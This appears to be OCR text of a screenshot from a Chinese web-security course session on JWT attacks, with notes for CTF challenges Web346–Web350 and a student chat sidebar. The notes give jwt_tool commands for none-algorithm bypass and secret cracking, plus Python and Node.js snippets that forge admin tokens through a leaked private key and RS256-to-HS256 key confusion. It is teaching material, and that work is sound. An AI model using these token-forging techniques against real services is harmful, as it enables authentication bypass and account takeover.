 第69天：W
ava...
107:40
第69天：WEB攻防-Java安全&JWT攻防&Swagger自动...
最近保存 21:43
正在讲话：小迪安全;
15
分享
插入
正文
Monaco
10.5
PDF转换
生成图片
目录
对文档内容应用“标题”样式
即可生成“目录”
66 -Web346(None 算法绕过签名)
67 -Web347(弱口令密钥获取)
68 -Web348(爆破密钥上题一样)
69 # 使用 None 算法
70 python3 jwt_tool.py JWT_HERE -X a
71 # 自定义修改生成
72 python3 jwt_tool.py JWT_HERE -T
73 # 使用字典破解
74 python3 jwt_tool.py JWT_HERE -C -d dictionary.txt
75 # 指定密码测试
76 python3 jwt_tool.py JWT_HERE -C -p password_here
77
78 -Web349（公钥私钥泄露）
79 公钥私钥泄露，访问/private.key /public.key 得到公钥密钥
80 服务器私钥生成 jwt，利用公钥解密 jwt，只要有私钥重新生成
81 import jwt
82 public = open('private.key', 'r').read()
83 payload={"user":"admin"}
84 print(jwt.encode(payload, key=public, algorithm='RS256'))
85
86 -Web350(密钥混淆攻击 RS256=>HS256)
87 将 RS256 算法改为 HS256（非对称密码算法=>对称密码算法）
88 HS256 算法使用密钥为所有消息进行签名和验证。
89 而 RS256 算法则使用私钥对消息进行签名并使用公钥进行身份验证。
90 var jwt = require('jsonwebtoken');
91 var fs = require('fs');
92
93 var privateKey = fs.readFileSync('./public.key');
94 var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm:
'HS256' });
95 console.log(token)
聊天
公钥加密
找到公钥就行了吧
GGG
认证啊
天天向上
这个是加签验签嘛？？？
冰冉
私钥签名，公钥验证数据完整性
发送至：
所有人
发送(S)
13
3601 个字
100%
中
21:47
2023-07-23